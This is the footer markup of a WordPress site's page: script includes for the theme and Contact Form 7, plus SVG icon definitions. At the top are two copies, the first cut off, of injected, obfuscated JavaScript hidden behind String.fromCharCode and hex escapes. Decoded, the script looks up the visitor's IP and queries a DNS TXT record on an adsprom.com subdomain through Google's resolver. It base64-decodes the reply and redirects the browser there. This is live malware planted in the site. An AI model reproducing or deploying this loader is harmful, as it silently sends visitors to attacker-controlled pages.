95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='//www.logicum.co/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='//www.logicum.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/www.logicum.co\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//www.logicum.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='twentyseventeen-skip-link-focus-fix-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20161203' id='twentyseventeen-navigation-js'></script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20190121' id='twentyseventeen-global-js'></script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script src='//www.logicum.co/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
